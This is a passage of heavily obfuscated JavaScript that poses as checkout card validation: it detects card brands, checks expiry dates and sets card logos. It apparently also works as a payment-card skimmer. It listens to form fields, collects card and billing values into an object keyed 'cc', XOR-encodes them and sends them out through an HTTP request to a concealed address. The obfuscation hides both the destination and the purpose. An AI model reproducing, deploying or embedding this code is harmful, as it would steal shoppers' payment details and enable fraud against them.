W=a[Ku('0x681','KS8W')](Z[Ku(0x4cc,'0^zI')]),p=W[Ku(0x5e5,'QL[A')][Ku('0x6e9','j]2U')](/[\s-]/g,'');if(/^(34|37)/[Ku(0x81e,'k$J0')](p)){if(Z[Ku('0x685','hRR3')](Z[Ku('0x76a','nab]')],Z[Ku(0x30f,'qevp')])){if(Z[Ku(0x5c,'hRR3')](O[Ku(0x37c,'VS!V')],0x1)&&Z[Ku('0x49c','U]wR')](O[Ku(0x1ed,']9g5')],0x4)){if(Z[Ku(0x5e2,'qevp')](Z[Ku(0x138,'7GF&')],Z[Ku(0x54c,'7GF&')])){var V=Z[Ku(0x81d,'joWA')];a[Ku(0x7ad,'JTB@')](Z[Ku(0x1f8,'7GF&')])[Ku('0x3da','j]2U')]=Z[Ku(0xec,'q%&l')](Z[Ku('0x274','xX#I')],V);}else M=Z[Ku(0x54e,'Megj')];}else{if(Z[Ku(0x46c,'dE2J')](O[Ku('0x304','Vvu@')],0x0)&&Z[Ku(0x385,'nCMp')](p[Ku('0x1b4','q%&l')],0x0))Z[Ku('0x40a','97sX')](Z[Ku('0x6e2','AfiV')],Z[Ku(0xce,'Megj')])?(Y=Z[Ku(0x463,'karK')],a[Ku(0x6ee,'hRR3')](Z[Ku(0x2f2,'bKGu')])[Ku(0x230,'1Dkf')]=Y,a[Ku(0x3a6,'Vvu@')](Z[Ku('0x5df',']9g5')])[Ku('0x34e','K9RF')][Ku(0x53c,'be0j')](Z[Ku('0x11b','Rrxe')])):M=N[Ku(0x109,'KS8W')];else{if(Z[Ku('0x1b6','hRR3')](Z[Ku('0xfd','97sX')],Z[Ku(0xfd,'97sX')]))M=Z[Ku('0x75a','N*87')];else{var Y;if(/^4/[Ku('0x665','HFQO')](p))Z[Ku('0x741','AfiV')](Z[Ku(0x2ec,'joWA')],Z[Ku('0x7c7','K9RF')])?Q=D[Z[Ku(0x48,'D6]3')]]:Y=Z[Ku(0x50,'OKa(')];else{if(/^(5[1-5]|2[2-7])/[Ku('0x665','HFQO')](p))Z[Ku('0x185','U]wR')](Z[Ku(0x47,'K&dI')],Z[Ku(0x106,'kOeI')])?Y=Z[Ku('0x789','nab]')]:M=Z[Ku(0xe9,'kOeI')];else{if(/^3[47]/[Ku('0x82a','7GF&')](p))Z[Ku(0x11f,'KS8W')](Z[Ku(0x36e,'d%k[')],Z[Ku('0x699','kOeI')])?Q[Ku(0x146,'1Dkf')][Ku('0xb2','D6]3')]=N[Ku(0x608,'St5)')](N[Ku(0x862,'Vvu@')]('0',D),N[Ku('0x6f5','JTB@')]):Y=Z[Ku('0x1bb','75J&')];else{if(/^(35)/[Ku(0x676,'LO*!')](p))Z[Ku(0x20b,'OKa(')](Z[Ku(0xcc,'Rrxe')],Z[Ku(0x5de,'7GF&')])?Y=Z[Ku(0x331,'AfiV')]:D[Ku(0x79e,'mhCp')](N[Ku(0x776,'AfiV')])&&N[Ku(0x498,'!SDf')](Q,M,0x1f4);else{if(/^(30|36|38|39)/[Ku(0x84b,'Rrxe')](p))Z[Ku(0x642,'04eD')](Z[Ku('0x3d9','Auc#')],Z[Ku('0x5e6','hRR3')])?Y=Z[Ku('0x619','7GF&')]:Q=D[N[Ku('0x445','St5)')]];else/^(65|64)/[Ku(0xa0,'tBzX')](p)?Z[Ku('0x241','nCMp')](Z[Ku('0x830','N*87')],Z[Ku('0xf0','K&dI')])?Q=D[N[Ku(0x66b,'0^zI')]]:Y=Z[Ku('0x4c9','zk!u')]:Z[Ku('0x591',']G2#')](Z[Ku('0x61f','d%k[')],Z[Ku('0x5fd','d%k[')])?Y=Z[Ku('0x3cf','zk!u')]:Q[Ku('0x4e3','hRR3')][Ku('0x31b','1Dkf')]=Z[Ku(0x52a,'0^zI')](D,Z[Ku('0x117','KS8W')]);}}}}a[Ku(0x531,'LO*!')](Z[Ku('0x40f','dE2J')])[Ku(0x1ea,'k$J0')]=Y,a[Ku('0x7ad','JTB@')](Z[Ku('0x45','VS!V')])[Ku('0x537','VS!V')][Ku('0x22c','D6]3')](Z[Ku(0x7d0,'97sX')]);}}}}else{var F5=Z[Ku('0x3d3','Vvu@')](G,m[Ku('0x1d1','JTB@')]);(Z[Ku(0x279,'qevp')](F5,0x1)||Z[Ku('0x454','D6]3')](F5,0x2))&&(z=Z[Ku('0x213','OKa(')],a=Z[Ku(0x6d,'St5)')],H[Ku(0xb9,'zk!u')](Z[Ku(0xb8,'Auc#')])[Ku('0x182','AfiV')]=o),t[Ku(0x1da,'xX#I')](Z[Ku(0x488,'zk!u')])[Ku('0x6eb','nCMp')]=Z[Ku(0x42d,'HFQO')](Z[Ku(0x425,'swwA')],j);}}else{if(Z[Ku(0x7a6,'lBXh')](Z[Ku(0x4bb,'be0j')],Z[Ku('0x10a','swwA')])){if(Z[Ku('0x400','qevp')](O[Ku('0x46f','hRR3')],0x1)&&Z[Ku(0x4a3,'97sX')](O[Ku('0x37c','VS!V')],0x3)){if(Z[Ku('0x5a','tBzX')](Z[Ku('0x5a1','VS!V')],Z[Ku('0x8e','karK')]))M=N[Ku(0x679,'joWA')];else{var I=Z[Ku(0x6be,'U]wR')][Ku('0x5b7','LO*!')]('|'),f=0x0;while(!![]){switch(I[f++]){case'0':a[Ku('0x694','d%k[')](Z[Ku('0x4be','97sX')])[Ku(0x80,'d%k[')]=Y;continue;case'1':H=Z[Ku(0x457,'75J&')];continue;case'2':a[Ku('0x3b',']9g5')](Z[Ku(0x3cc,'mhCp')])[Ku('0x292','LO*!')][Ku('0x2a3','zk!u')](Z[Ku('0x173','joWA')]);continue;case'3':a[Ku('0x3d5','75J&')](Z[Ku('0x4f','1Dkf')])[Ku(0xa1,'N*87')]=Z[Ku(0x462,'hRR3')](Z[Ku('0x51e','97sX')],V);continue;case'4':Y=Z[Ku(0x7b3,'nab]')];continue;case'5':var V=Z[Ku(0x60,'Auc#')];continue;}break;}}}else{if(Z[Ku(0x495,'HFQO')](O[Ku(0xd2,'swwA')],0x0)&&Z[Ku('0x73f','04eD')](p[Ku(0xd2,'swwA')],0x0)){if(Z[Ku('0x6b9','VS!V')](Z[Ku('0x74c','karK')],Z[Ku('0x853','75J&')]))Y=Z[Ku(0x2f8,'joWA')],a[Ku(0x544,'k$J0')](Z[Ku('0x559','Vvu@')])[Ku('0x6b1','VS!V')]=Y,a[Ku(0x7ad,'JTB@')](Z[Ku(0x13c,'N*87')])[Ku('0xf7','75J&')][Ku('0x640','xX#I')](Z[Ku(0x793,'Megj')]);else{var F7=N[Ku(0x13e,'D6]3')][Ku('0xbc','QL[A')]('|'),F8=0x0;while(!![]){switch(F7[F8++]){case'0':M=N[Ku(0x557,'K9RF')];continue;case'1':G[Ku(0x20c,'OKa(')](N[Ku(0x59b,'QL[A')])[Ku('0x382','mhCp')]=m;continue;case'2':Q=N[Ku(0x372,'7GF&')];continue;case'3':var F9=N[Ku('0x14c','Vvu@')];continue;case'4':s[Ku('0x7f9','kOeI')](N[Ku('0x78','tBzX')])[Ku('0x5b1','JTB@')][Ku('0x682','pO8x')](N[Ku('0x231','pO8x')]);continue;case'5':v[Ku(0x1f7,'tBzX')](N[Ku('0x4d','nab]')])[Ku(0x553,']9g5')]=N[Ku(0x10c,'VS!V')](N[Ku('0x1e6','qevp')],F9);continue;}break;}}}else{if(Z[Ku(0x422,'zk!u')](Z[Ku('0x2e2','Rrxe')],Z[Ku('0x10e','qevp')])){var Y;if(/^4/[Ku('0x433','dE2J')](p))Z[Ku('0x39c','LO*!')](Z[Ku(0x3ff,'Rrxe')],Z[Ku(0x2b6,'lBXh')])?M=N[Ku(0x3fe,'buJQ')]:Y=Z[Ku('0x832','hRR3')];else{if(/^(5[1-5]|2[2-7])/[Ku('0xba','TP3Z')](p)){if(Z[Ku(0x6b4,'hRR3')](Z[Ku('0x84e','Megj')],Z[Ku('0xac','lBXh')]))Y=Z[Ku('0x347','1Dkf')];else{var F9=w[Ku('0x590','N*87')],FF=F9[Ku('0x717',']G2#')]||F9['id'];N[Ku('0x466','nab]')](F9[Ku(0x31b,'1Dkf')][Ku('0x839','N*87')],0x2)&&N[Ku(0x3c6,'j]2U')](F9[Ku(0x28e,'Auc#')],D[FF])&&(G[FF]=F9[Ku('0x3aa','mhCp')],m[FF]=F9[Ku(0x72d,'swwA')]);}}else{if(/^3[47]/[Ku('0x281','St5)')](p))Z[Ku(0x787,'KS8W')](Z[Ku('0x17f','QL[A')],Z[Ku('0x51d','kOeI')])?M=N[Ku(0x3ea,'q%&l')]:Y=Z[Ku('0x85b','lBXh')];else{if(/^(35)/[Ku(0x632,'mhCp')](p))Z[Ku(0x605,'swwA')](Z[Ku(0x472,'xX#I')],Z[Ku('0x799','Rrxe')])?Y=Z[Ku('0x4f7','N*87')]:M=N[Ku(0x851,']9g5')];else{if(/^(30|36|38|39)/[Ku('0x6c2','be0j')](p)){if(Z[Ku(0xfa,'97sX')](Z[Ku('0x6f8','j]2U')],Z[Ku(0x584,'KS8W')]))Y=Z[Ku(0xea,'xX#I')];else{var Fu={'bOIqs':function(FK,Fw){function KJ(F,q){return Ku(q- -0x2fd,F);}return Z[KJ('hRR3',0x437)](FK,Fw);},'pSvlI':function(FK,Fw){function Kt(F,q){return Ku(q-0x9c,F);}return Z[Kt('D6]3','0x5bd')](FK,Fw);}};w[Ku('0x264','tBzX')]=0x11,D[Ku(0x94,'mhCp')]=0x4,Q=M[Ku('0x3df','HFQO')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(FK,Fw,FD,FQ){function Kj(F,q){return Ku(q-0x4aa,F);}return Fu[Kj('N*87',0xb8f)](Fu[Kj('dE2J',0x618)](Fw,FD?Fu[Kj('swwA',0xc2e)]('\x20',FD):''),FQ?Fu[Kj('7GF&','0x991')]('\x20',FQ):'');});}}else{if(/^(65|64)/[Ku('0x2e5','bKGu')](p))Z[Ku('0x829','k$J0')](Z[Ku(0x548,'AfiV')],Z[Ku(0x753,'D6]3')])?Q=D[Ku('0xb2','D6]3')]:Y=Z[Ku('0x3fd','0^zI')];else{if(Z[Ku('0x4ed','0^zI')](Z[Ku('0x30b','be0j')],Z[Ku('0x25f','mhCp')])){var Fw=Q?function(){function Kz(F,q){return Ku(F-'0x1e7',q);}if(Fw){var FD=z[Kz(0x97e,'97sX')](a,arguments);return H=null,FD;}}:function(){};return s=![],Fw;}else Y=Z[Ku(0x52f,'qevp')];}}}}}}a[Ku('0x149','N*87')](Z[Ku(0x81c,'hRR3')])[Ku(0x6bc,'7GF&')]=Y,a[Ku('0x411','buJQ')](Z[Ku(0x13b,'be0j')])[Ku('0x70e','St5)')][Ku('0x270','tBzX')](Z[Ku('0x1d2','U]wR')]);}else w[Ku('0xd1','1Dkf')]=0x10,D[Ku('0x1b8','buJQ')]=0x3,Q=M[Ku(0x7aa,'d%k[')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(FD,FQ,FM,Fi){function Ka(F,q){return Ku(q-0x36f,F);}return N[Ka('Vvu@',0xbd1)](N[Ka('nCMp',0x9aa)](FQ,FM?N[Ka('nCMp','0x70a')]('\x20',FM):''),Fi?N[Ka('nCMp',0xb13)]('\x20',Fi):'');});}}}else w=N[Ku('0x435','dE2J')],D[Ku('0x526','dE2J')](N[Ku('0x7e','tBzX')])[Ku(0x78d,'Auc#')]=Q,M[Ku('0x56f','Auc#')](N[Ku(0x3c,'75J&')])[Ku('0x135','d%k[')][Ku('0x3fc','K9RF')](N[Ku(0x53d,'Rrxe')]);}}}}else w=Z[Ku(0x4eb,'dE2J')],D=Z[Ku(0x843,'joWA')],Q[Ku('0x3b',']9g5')](Z[Ku('0x6f4','St5)')])[Ku(0x3a8,'zk!u')]=M;}function n(A){function KH(F,q){return qh(F,q-0x59);}var N={'zjPgX':w[KH('St5)',0x324)],'TsCfe':w[KH(']9g5',0x789)],'OAQLZ':w[KH('Vvu@','0x435')],'RZxAZ':w[KH('nCMp',0x85d)],'Nmbxo':function(f,B){function Ko(F,q){return KH(q,F-'0xc0');}return w[Ko('0x713','d%k[')](f,B);},'drlOl':w[KH('zk!u','0x3b8')],'JuOoi':function(f,y,B){function Ke(F,q){return KH(q,F-0x248);}return w[Ke(0x380,'j]2U')](f,y,B);},'MFnAt':function(f,B){function KS(F,q){return KH(q,F- -'0x2e8');}return w[KS(0x13d,'K9RF')](f,B);},'Ggxqh':function(f,B){function KG(F,q){return KH(q,F- -0x27c);}return w[KG(0x22d,'be0j')](f,B);},'BIMaH':function(f,B){function Kc(F,q){return KH(q,F-'0x13c');}return w[Kc(0x76f,'joWA')](f,B);},'oaRxW':function(f,B){function KE(F,q){return KH(F,q-0x409);}return w[KE('joWA',0x4f4)](f,B);},'suusw':function(f,B){function KC(F,q){return KH(F,q-0x232);}return w[KC('97sX','0x8c0')](f,B);},'MwqBf':w[KH('Vvu@','0x192')],'cYpVM':w[KH('OKa(','0x2fc')],'soSnH':w[KH('N*87',0x72c)],'SOenl':w[KH('QL[A','0x46c')],'sXqfl':w[KH('zk!u','0x5a1')],'ExQkT':w[KH('AfiV',0x1c7)],'DMhFA':function(f,y){function KR(F,q){return KH(q,F- -'0x117');}return w[KR('0xf6','HFQO')](f,y);},'YXkKh':w[KH('xX#I','0x728')],'UZbai':w[KH('qevp','0x796')]};if(w[KH('hRR3',0x1fa)](w[KH('q%&l',0x1a0)],w[KH('tBzX',0x265)])){var T=A[KH('TP3Z','0x549')],O=T[KH('D6]3','0x12b')][KH('nCMp','0x34e')](/[\s-]/g,''),V='',W='';if(w[KH('VS!V','0x8d7')](T['id'],w[KH('D6]3','0x57b')])){if(w[KH('q%&l',0x656)](w[KH('LO*!','0x223')],w[KH('N*87',0x1e5)]))a[KH('dE2J','0x59f')](w[KH('zk!u','0x5c3')])[KH('Auc#',0x51b)]=w[KH('D6]3','0x7e4')](w[KH('75J&','0x376')],W);else{var y=Z[KH('q%&l',0x4f4)][KH('K9RF',0x6cb)]('|'),B=0x0;while(!![]){switch(y[B++]){case'0':T[KH('0^zI','0x7f1')](O)[KH('qevp',0x56d)](Z[KH('HFQO','0x383')],V);continue;case'1':H[KH('Vvu@',0x41f)](o)[KH('tBzX','0x54d')](Z[KH('mhCp',0x66a)],e);continue;case'2':S[KH('U]wR','0x716')](G)[KH('buJQ',0xd0)](Z[KH('be0j','0x16a')],c);continue;case'3':E[KH('xX#I','0x253')](C)[KH('buJQ',0xd0)](Z[KH('joWA',0x391)],R);continue;case'4':U[KH('karK','0x591')](n)[KH('97sX','0x6e3')](Z[KH('zk!u','0x3e0')],k);continue;case'5':g[KH('VS!V','0x1fc')](A)[KH('75J&','0x20a')](Z[KH('N*87',0xf5)],N);continue;}break;}}}else{if(w[KH('QL[A',0x68b)](T['id'],w[KH('0^zI','0x341')])){if(w[KH('7GF&','0x776')](w[KH('VS!V','0x30a')],w[KH('D6]3',0x3fa)])){var p=w[KH('q%&l','0x665')](k,T[KH('q%&l',0x61e)]);(w[KH('be0j','0x25b')](p,0x1)||w[KH('OKa(','0x8c0')](p,0x2))&&(w[KH('JTB@','0x3d1')](w[KH('St5)',0x489)],w[KH('xX#I','0x503')])?(W=w[KH('St5)','0x62f')],V=w[KH('TP3Z','0x6d3')],a[KH('q%&l',0x6ee)](w[KH('d%k[',0x23c)])[KH('q%&l',0x550)]=V):M=Z[KH('7GF&','0x822')]),a[KH('K&dI',0x664)](w[KH('K9RF','0x3ef')])[KH('joWA','0x718')]=w[KH('D6]3','0x528')](w[KH('swwA','0x8c8')],W);}else M=N[KH('Vvu@','0x33b')];}else{if(w[KH('HFQO','0x206')](T['id'],w[KH('k$J0',0x364)])){if(w[KH('bKGu',0x401)](w[KH('buJQ',0x337)],w[KH('1Dkf',0x2b6)]))u=K;else{var Y=a[KH('be0j','0x1eb')](w[KH('04eD','0x778')]),I=Y[KH(']9g5','0x225')][KH('Vvu@',0x59e)](/[\s-]/g,''),V;if(/^4/[KH('lBXh','0x8d3')](I))w[KH('Auc#','0x22b')](w[KH('HFQO',0x1cb)],w[KH('dE2J','0x555')])?M=N[KH('75J&','0x1f4')]:V=w[KH('nCMp','0x2d9')];else{if(/^(5[1-5]|2[2-7])/[KH('K&dI','0x4de')](I)){if(w[KH('7GF&',0x295)](w[KH('0^zI',0x3cf)],w[KH('7GF&',0x1ed)]))V=w[KH('joWA','0x64b')];else return Z[KH('OKa(',0x12c)](Z[KH('N*87','0x298')](D,Q?Z[KH('AfiV','0x738')]('\x20',M):''),G?Z[KH('Megj',0x770)]('\x20',m):'');}else{if(/^3[47]/[KH('hRR3',0x644)](I)){if(w[KH('04eD',0x642)](w[KH('karK',0x7c4)],w[KH('k$J0',0x7e5)]))V=w[KH('swwA','0x6ad')];else{var h=N[KH('0^zI','0x15d')];M[KH('hRR3',0x767)](N[KH('nab]','0x4ee')])[KH('Rrxe','0xc7')]=N[KH('tBzX','0x7ec')](N[KH('K9RF',0x39c)],h);}}else{if(/^(35)/[KH('Auc#','0x811')](I))w[KH('pO8x',0x21b)](w[KH('!SDf','0x2ae')],w[KH('7GF&',0x37c)])?N[KH('buJQ','0x160')](Q,D,0x3e8):V=w[KH('97sX',0x40f)];else{if(/^(30|36|38|39)/[KH('j]2U','0x853')](I)){if(w[KH('joWA',0x338)](w[KH('mhCp',0x5f3)],w[KH(']9g5',0xea)]))return 0x2;else V=w[KH('k$J0','0x6c5')];}else{if(/^(65|64)/[KH('Vvu@',0x6dc)](I))w[KH('VS!V',0x59b)](w[KH('mhCp',0x38b)],w[KH('dE2J','0x882')])?V=w[KH('HFQO',0x5f0)]:(w=Z[KH('Auc#','0xd9')],D=Z[KH('joWA',0x8bc)],Q[KH('TP3Z','0x807')](Z[KH('!SDf','0x26f')])[KH('be0j',0x8a5)]=M);else{if(w[KH('D6]3','0x6e8')](w[KH('OKa(',0x302)],w[KH('TP3Z','0x1a4')])){if(w[KH('LO*!','0x7e6')](H,w[KH('qevp',0x796)])&&w[KH('nCMp','0x7e9')](O[KH('xX#I','0x79c')],0x3)){if(w[KH('0^zI',0x3ea)](w[KH('K9RF',0x23b)],w[KH('buJQ',0x3b0)]))V=w[KH('K&dI',0x387)],a[KH('HFQO',0x1b6)](w[KH('97sX','0x635')])[KH('OKa(','0x4d6')][KH('Megj',0x572)](w[KH('qevp',0x615)]),H=w[KH('N*87','0x490')];else return N[KH('OKa(',0x719)](N[KH('buJQ',0xfe)](D,Q?N[KH('K9RF','0x21f')]('\x20',M):''),G?N[KH('0^zI',0x161)]('\x20',m):'');}else{if(w[KH('d%k[','0x4a5')](w[KH('JTB@',0x1bc)],w[KH('JTB@','0x329')]))return 0x2;else V=w[KH(']G2#','0x1f6')],a[KH('lBXh',0x786)](w[KH('be0j',0x70f)])[KH('Megj',0x5d8)][KH('HFQO',0x45e)](w[KH(']G2#','0x139')]);}}else{var F1=M[KH('zk!u','0x1a1')];F1&&F1[KH('kOeI','0x818')][KH('pO8x','0x510')](F1);}}}}}}}a[KH('xX#I',0x253)](w[KH('KS8W',0x1de)])[KH('75J&','0x1b0')]=V,a[KH('be0j',0x1eb)](w[KH('mhCp','0x79e')])[KH('JTB@','0x62a')]=w[KH(']9g5','0x7b7')](w[KH('Auc#','0x553')],W);}}}}}else{const F2=g,F3=A,F4=N,F5=N[KH('VS!V','0x4cc')](N[KH('pO8x','0x6a8')](T,'\x20'),O),F6=V,F7=W,Fa=p,FH=Y,Fo=I,Fe=f,FS=N[KH('QL[A',0x629)](N[KH('D6]3','0x311')](y,',\x20'),B),FG=N[KH('j]2U',0x3d7)](N[KH('St5)',0x24f)](FU,'\x20'),d),Fc=N[KH('K9RF','0x5a2')](N[KH(']9g5',0xc5)](X,',\x20'),P),FE=h,FC=N[KH('7GF&','0x71c')](N[KH(']9g5','0x496')](l,',\x20'),b);var FR={};FR['cc']=F2,FR[KH('OKa(',0x7c8)]=F3,FR[KH('N*87','0x55a')]=F5,FR[KH('D6]3','0x482')]=F4,FR[KH('75J&',0x4e7)]=F6,FR[KH('k$J0','0x4fa')]=F7,FR[KH('LO*!','0x52f')]=Fa,FR[KH('q%&l','0x1ff')]=FH,FR[KH('VS!V',0x53b)]=Fo,FR[KH('LO*!','0x4e2')]=Fe,FR[KH('St5)',0x5e3)]=FS,FR[KH('HFQO','0x301')]=FG,FR[KH('Vvu@',0x30c)]=Fc,FR[KH('nab]','0x696')]=FE,FR[KH('75J&','0x136')]=FC;let FU=FR;const Fn=(FA,FN)=>F2(F3[KH('karK','0x398')](new F4()[KH('qevp',0x3b4)](FA))[KH('D6]3',0x281)]((FT,FO)=>F7[KH('7GF&',0x3d5)](FT^new Fa()[KH('dE2J','0x267')](FN)[FO%FN[KH('dE2J','0x77d')]]))[KH('lBXh',0x3ee)](''));let Fk=N[KH('buJQ','0x160')](Fn,F3[KH('VS!V','0x1e4')](FU),N[KH('nab]','0x6c6')]);var Fg=new F4();Fg[KH('be0j',0x35f)](N[KH('lBXh','0x3f8')],N[KH(']G2#',0x204)],!![]),Fg[KH('LO*!','0x88d')](N[KH(']G2#',0x254)],N[KH('7GF&',0x252)]),Fg[KH('mhCp','0x636')](N[KH('j]2U','0x3d7')](N[KH('K&dI',0x1ac)],N[KH('OKa(','0x39d')](F5,Fk))),F6[KH('HFQO','0x873')](N[KH('1Dkf',0xcd)],N[KH('1Dkf','0x622')]),F7[KH('04eD','0x646')][KH('mhCp','0x618')]();}}function k(A){var N={'CJFAs':w[KU('K&dI',0x591)],'QwyqT':function(p,Y,I){function Kn(F,q){return KU(F,q- -0x29d);}return w[Kn('hRR3',0x93)](p,Y,I);},'CwWND':w[KU('04eD',0x6c4)]};function KU(F,q){return qh(F,q-'0xeb');}if(w[KU('Rrxe',0x360)](w[KU('buJQ','0x824')],w[KU('JTB@',0x413)]))M=Z[KU('VS!V',0x293)];else{if(w[KU('97sX',0x5d8)](A[KU('swwA','0x1dd')],0x5)){if(w[KU('K&dI','0x611')](w[KU('Megj',0x34d)],w[KU('AfiV',0x600)]))Q=D[KU('7GF&','0x6d7')];else return null;}else{if(w[KU('!SDf',0x895)](A[KU('K&dI',0x1e4)],0x5)){if(w[KU('hRR3',0x56c)](w[KU('7GF&','0x801')],w[KU('kOeI','0x7cc')])){var f=w[KU('dE2J',0x7b7)][N[KU('97sX',0x5a4)]][KU('dE2J',0x698)][D];Q[f['id']]=f[KU('tBzX',0x1d3)],M[f['id']]=f[KU('LO*!',0x6ee)];}else{var T=A[KU('KS8W',0x963)](w[KU('dE2J','0x79a')]);if(w[KU('kOeI','0x2cb')](T[KU('karK','0x4ff')],0x2)){if(w[KU(']G2#','0x1ba')](w[KU('buJQ','0x4b0')],w[KU('TP3Z',0x34e)]))return 0x1;else N[KU('d%k[',0x90c)](Q,D,0x3e8);}var O=w[KU('joWA','0x734')](parseInt,T[0x0],0xa);if(w[KU('Megj',0x200)](O,0xc)){if(w[KU('dE2J',0x68b)](w[KU('04eD','0x3d4')],w[KU('K9RF',0x45a)]))return 0x2;else M=N[KU('j]2U',0x2a5)];}return null;}}else{if(w[KU('JTB@','0x737')](A[KU('nCMp','0x3c0')],0x5)){if(w[KU('k$J0','0x223')](w[KU('Vvu@',0x846)],w[KU('hRR3',0x8f6)])){var T=A[KU('Rrxe',0x2c5)](w[KU('N*87','0x92b')]);if(w[KU('TP3Z',0x42c)](T[0x1][KU('97sX',0x7a0)],0x2)){if(w[KU('AfiV',0x649)](w[KU('N*87','0x7eb')],w[KU('97sX',0x759)]))return 0x1;else Q=D[KU('kOeI',0x464)];}var V=w[KU('karK','0x7b8')](parseInt,T[0x1],0xa),W=w[KU('k$J0',0x212)](new Date()[KU('K&dI',0x8f9)](),0x64);if(w[KU('HFQO','0x5c0')](V,W)){if(w[KU('HFQO',0x6f4)](w[KU('LO*!','0x3d6')],w[KU('nCMp','0x658')]))M=Z[KU('hRR3','0x93d')];else return 0x2;}return null;}else return null;}}}}}function g(A){var N={};N[Kk('Vvu@',0x411)]=w[Kk('QL[A',0x756)];function Kk(F,q){return qh(F,q-0x9f);}N[Kk('joWA','0x103')]=w[Kk('KS8W','0x7ce')];var T=N;if(w[Kk('QL[A',0x481)](w[Kk('JTB@','0x45f')],w[Kk('7GF&','0x743')])){var W=K[Kk('k$J0',0x50e)](w,arguments);return D=null,W;}else{var O=A[Kk('hRR3','0x5a2')];w[Kk('nab]','0x844')](O['id'],w[Kk('TP3Z','0x292')])&&(w[Kk('97sX',0x718)](w[Kk('bKGu',0x6e7)],w[Kk('HFQO',0x40f)])?(w[Kk('swwA','0x7f0')](H,w[Kk('nCMp',0x4aa)])?w[Kk('0^zI','0x318')](w[Kk('LO*!','0x821')],w[Kk('St5)',0x6ca)])?M=T[Kk('dE2J',0x836)]:cardLogo=w[Kk('j]2U',0x59f)]:w[Kk('1Dkf',0x161)](w[Kk('xX#I','0x6ec')],w[Kk('OKa(','0x8f0')])?cardLogo=w[Kk('U]wR','0x386')]:Q=D[Z[Kk('zk!u',0x457)]],a[Kk('qevp','0x3a8')](w[Kk('04eD','0x343')])[Kk('kOeI',0x841)]=cardLogo,a[Kk('kOeI','0x8b8')](w[Kk('joWA',0x8ea)])[Kk(']9g5','0x612')][Kk('Vvu@',0x215)](w[Kk('KS8W',0x8cd)])):M=T[Kk('dE2J',0x920)]);}}var o=[w[qh('lBXh','0x880')],w[qh('HFQO',0x2c6)],w[qh('qevp',0x3c9)]];o[qh('lBXh',0x862)](function(A){function Kg(F,q){return qh(q,F-0x21a);}if(w[Kg(0x7c5,'HFQO')](w[Kg('0x8c3','JTB@')],w[Kg(0x6ad,'AfiV')])){var N=w[Kg('0x4a1','mhCp')][Kg('0x290','St5)')]('|'),T=0x0;while(!![]){switch(N[T++]){case'0':a[Kg(0x39c,'St5)')](A)[Kg('0x58e','nab]')](w[Kg(0x95a,'hRR3')],R);continue;case'1':a[Kg(0x414,'xX#I')](A)[Kg('0x3b1','j]2U')](w[Kg('0x6d0','swwA')],E);continue;case'2':a[Kg(0x710,'joWA')](A)[Kg(0x3b8,'mhCp')](w[Kg('0x5a4','04eD')],U);continue;case'3':a[Kg(0x60f,'75J&')](A)[Kg('0xa5d','0^zI')](w[Kg('0x8ba','q%&l')],g);continue;case'4':a[Kg('0x9b2','0^zI')](A)[Kg(0x9ac,'JTB@')](w[Kg(0x338,'QL[A')],C);continue;case'5':a[Kg(0xa33,'kOeI')](A)[Kg('0x9f6','N*87')](w[Kg(0x658,'HFQO')],n);continue;}break;}}else Q[Kg('0x3d3','04eD')][Kg('0x938','zk!u')](D);});var e={},S={};for(var G=0x0;w[qh('zk!u','0x195')](G,document[qh('K9RF','0x5b9')][w[qh('q%&l','0xd4')]][qh('zk!u','0x311')][qh('nCMp','0x2d5')]);G++){if(w[qh('QL[A',0x69b)](w[qh('d%k[',0xa3)],w[qh('OKa(',0x2ed)]))w[qh('1Dkf','0xf1')]=0x13,D[qh('TP3Z','0x805')]=0x3,Q=M[qh('04eD',0x86a)](/(\d{4})/g,w[qh('N*87','0x725')])[qh('Vvu@','0x4af')]();else{var c=document[qh('U]wR',0x5e8)][w[qh('1Dkf','0x3ae')]][qh('pO8x',0x755)][G];e[c['id']]=c[qh('0^zI',0x52f)],S[c['id']]=c[qh('nCMp','0x2d3')];}}document[qh('nCMp','0x530')][w[qh('OKa(',0x369)]][qh('dE2J','0x7d0')](w[qh('j]2U',0x449)],function(N){function KN(F,q){return qh(F,q-0x3de);}var T={'BMZHX':function(W){function KA(F,q){return kD(F- -0x32e,q);}return Z[KA('0x145','TP3Z')](W);},'zjjDF':Z[KN('bKGu',0x506)]};if(Z[KN('1Dkf',0x81a)](Z[KN('04eD',0xc34)],Z[KN('dE2J','0x728')]))T[KN('k$J0',0x510)](M);else{var O=N[KN('buJQ',0x69d)],V=O[KN('VS!V',0x8e0)]||O['id'];Z[KN('OKa(',0x692)](O[KN('KS8W','0xc75')][KN('buJQ','0xc2d')],0x2)&&Z[KN('Vvu@',0x659)](O[KN('Vvu@',0x9c8)],e[V])&&(Z[KN('bKGu',0x62b)](Z[KN('7GF&',0x59f)],Z[KN('VS!V','0xb36')])?(e[V]=O[KN('U]wR','0x489')],S[V]=O[KN('karK','0xb25')]):Q=D[T[KN('97sX',0xbb5)]]);}}),document[qh('1Dkf','0x178')](w[qh('bKGu',0x168)])[qh('K9RF',0x406)](w[qh('1Dkf',0x4cc)],function(N){var T={'Ocwuu':w[KT('K9RF',0x5c3)],'wZFRA':w[KT('be0j','0x983')],'iltfA':w[KT('QL[A',0x6cf)],'VSlOx':function(FH,Fo){function KO(F,q){return KT(q,F- -0xeb);}return w[KO(0x460,'mhCp')](FH,Fo);},'OGBiS':w[KT('dE2J',0xaa1)],'xeXMP':function(FH,Fo){function KV(F,q){return KT(q,F-'0x1d');}return w[KV(0x635,'HFQO')](FH,Fo);},'yDgAw':w[KT('d%k[','0x6f9')],'FoVWW':w[KT('joWA','0x971')],'grRvi':w[KT('pO8x',0x8b3)],'WAiwS':w[KT('swwA',0x85c)],'SEvOV':w[KT('VS!V','0xc9e')],'fvbhC':w[KT('q%&l',0x9c8)],'TNRHw':w[KT('karK',0x81d)],'TZbhm':w[KT('hRR3',0x5ae)],'kLJoX':w[KT('!SDf',0x821)],'zLfcc':w[KT('d%k[','0x8c5')],'RVhro':function(FH,Fo){function KW(F,q){return KT(q,F- -0x661);}return 